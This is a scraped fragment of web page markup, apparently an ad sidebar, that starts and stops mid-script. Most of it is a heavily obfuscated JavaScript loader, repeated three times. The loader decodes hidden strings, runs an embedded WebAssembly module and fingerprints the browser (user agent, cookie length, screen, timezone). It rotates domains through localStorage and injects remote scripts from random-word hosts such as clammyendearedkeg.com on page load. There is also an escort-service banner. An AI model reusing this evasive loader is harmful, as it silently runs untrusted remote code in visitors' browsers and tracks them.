h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>
<script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>
<div data-cl-spot="2000416"></div>
</div></div></div><div class="shq-ads" id="engine-banners-widget-59"><div class="shq-ad"><div class="banner300x250">
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["vickjgb"]=t=>s.in(t)}(0,0,0,g[61])}();</script>
<script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="vickjgb(16)" onload="vickjgb(16)"></script>
<div data-cl-spot="2000417"></div>
</div></div></div><div class="shq-ads" id="engine-banners-widget-49"><div class="shq-ad"><div class="banner300x250">
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>
<script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>
<div data-cl-spot="2059129"></div>
</div></div></div><div class="shq-ads" id="engine-banners-widget-25"><div class="shq-ad"><div class="banner300x250">
<a href="https://splove.com.br/" target="_blank" title="Garotas de Programa SP"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20250'%3E%3C/svg%3E" alt="Garotas de Programa SP" height="250" width="350" data-lazy-src="/wp-content/uploads2/2024/01/banner2024.png"><noscript><img src="/wp-content/uploads2/2024/01/banner2024.png" alt="Garotas de Programa SP" height="250" width="350"></noscript></a>
</div></div></div><div class="shq-ads" id="engine-banners-widget-57"><div class="shq-ad"><div class="banner300x250">
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 